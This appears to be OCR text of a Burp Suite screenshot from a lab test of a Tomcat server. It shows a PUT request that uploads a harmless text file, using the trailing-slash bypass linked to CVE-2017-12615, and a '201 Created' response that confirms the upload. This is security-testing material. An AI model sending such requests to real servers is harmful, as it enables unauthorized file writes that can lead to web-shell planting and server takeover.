 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.1.42:8080 ?
Request
Raw Params Headers Hex
1 PUT /test.txt/ HTTP/1.1
2 Host: 192.168.1.42:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 19
10
11 test CVE-2017-12615
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Sat, 02 Sep 2023 04:50:03 GMT
5 Connection: close
6
7
? < + > Type a search term 0 matches
Done 126 bytes | 3 millis